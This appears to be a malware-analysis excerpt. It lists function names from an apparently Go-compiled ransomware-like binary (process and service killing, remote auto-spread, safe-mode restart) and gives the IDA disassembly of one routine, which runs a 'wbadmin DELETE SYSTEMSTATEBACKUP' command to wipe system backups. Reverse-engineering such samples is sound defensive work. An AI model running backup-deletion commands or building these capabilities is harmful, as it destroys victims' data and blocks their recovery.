 main_SemaphorePoolThread_func1
main_FilePoolThread
main_FilePoolThread_func1
main_FilePoolThreadBig
main_FilePoolThreadBig_func1
main_StopPools
main_cziIdlPools
main_KillProcessFunction
main_KillProcessFunction_func1
main_KillServicesFunction
main_KillServicesFunction_func1
main_KillAllProcessAndServices
main_ErHiYtIhpAnKGp
main_ErHiYtIhpAnKGp_func10
main_StartProcessKiller
main_StartRemoteAutoSpreadAndCopy
main_cziIdlAll
main_cziIdlAll_func2
main_cziIdlAll_func1
main_main
main_init
main_IsSafeModePeFileName_func1
main_RestartSafeMode_func2
main_RestartSafeMode_func3
main_RItNyCuSystemHardware_func1
main_RItNyCuSystemHardware_func2
main_ErHiYtIhpAnKGp_func1
main_ErHiYtIhpAnKGp_func2
main_ErHiYtIhpAnKGp_func3
main_ErHiYtIhpAnKGp_func4
main_ErHiYtIhpAnKGp_func5
main_ErHiYtIhpAnKGp_func6
main_ErHiYtIhpAnKGp_func7
main_ErHiYtIhpAnKGp_func8
main_ErHiYtIhpAnKGp_func9
main_StartProcessKiller_func1
.text:00551887 ; ---------------------------------------------------------------------------
.text:00551889 align 10h
.text:00551890
.text:00551890 ; =============== S U B R O U T I N E =======================================
.text:00551890
.text:00551890 ; main.ErHiYtIhpAnKGp.func8
.text:00551890
.text:00551890 main_ErHiYtIhpAnKGp_func8 proc near ; CODE XREF: main_ErHiYtIhpAnKGp_func8+3B↓j
.text:00551890 ; DATA XREF: .rdata:off_590434↓o ...
.text:00551890
.text:00551890 var_8 = dword ptr -8
.text:00551890 var_4 = dword ptr -4
.text:00551890 arg_0 = byte ptr 4
.text:00551890
.text:00551890 mov ecx, large fs:14h
.text:00551897 mov ecx, [ecx+0]
.text:0055189D cmp esp, [ecx+8]
.text:005518A0 jbe short loc_5518C6
.text:005518A2 sub esp, 8
.text:005518A5 mov ebx, [ecx+10h]
.text:005518A8 test ebx, ebx
.text:005518AA jnz short loc_5518CD
.text:005518AC
.text:005518AC loc_5518AC: ; CODE XREF: main_ErHiYtIhpAnKGp_func8+43↓j
.text:005518AC ; main_ErHiYtIhpAnKGp_func8+47↓j
.text:005518AC lea eax, aNotSupportedFo+400h ; "wbadmin DELETE SYSTEMSTATEBACKUP of met"...
.text:005518B2 mov [esp+8+var_8], eax
.text:005518B5 mov [esp+8+var_4], 20h ; ' '
.text:005518BD call main_ExecuteCommand
.text:005518C2 add esp, 8
.text:005518C5 retn
.text:005518C6 ; ---------------------------------------------------------------------------
.text:005518C6
.text:005518C6 loc_5518C6: ; CODE XREF: main_ErHiYtIhpAnKGp_func8+10↑j
.text:005518C6 call runtime_morestack_noctxt
.text:005518CB jmp short main_ErHiYtIhpAnKGp_func8